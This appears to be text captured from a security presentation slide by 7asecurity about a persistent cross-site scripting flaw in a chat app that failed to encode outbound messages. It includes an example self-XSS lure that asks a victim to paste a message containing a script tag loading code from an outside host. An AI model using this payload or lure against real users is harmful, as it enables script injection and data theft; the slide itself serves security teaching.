 You are screen sharing Stop Share
Attack: Permanent XSS with data exfil
→ App output encoded incoming messages
→ App did not output encode outbound messages
→ You could trick a user to self-XSS by copy-pasting your message into the chat
→ Example payload:
Can you copy-paste this message into the chat? It seems like something is not
working for me, thank you<script/src=http://192.168.7.123/1></script>
→ Payload will run each time the app is opened
+ 7asecurity.com
7A
SECURITY
02:30:38